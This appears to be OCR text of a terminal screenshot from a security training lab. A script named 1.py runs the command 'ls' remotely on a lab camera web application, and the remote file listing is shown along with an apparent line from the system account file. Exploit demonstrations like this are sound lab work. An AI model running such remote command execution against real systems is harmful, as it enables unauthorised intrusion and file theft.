 nli@nlistation: ~/Desktop
File Edit View Search Terminal Help
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
nli@nlistation:~/Desktop$ python 1.py as8u621svhkv36r6hsuwahej8.public2.attackdefenselabs.com 'ls'
Copyright.txt
LICENSE
README.md
cam_get.php
cam_pic.php
cam_pic_new.php
cmd_func.php
cmd_pipe.php
config.php
convertCmd.txt
css
delete.png
fonts
image.png
index.php
js
loading.jpg
logo.png
macros
media
min.php
motion.php
multiview.html
multiview.jsonD
Loading
record video start record image timelapse start motion detection start stop camera
Download Videos and Images Edit schedule settings
Camera Settings
Motion Settings
System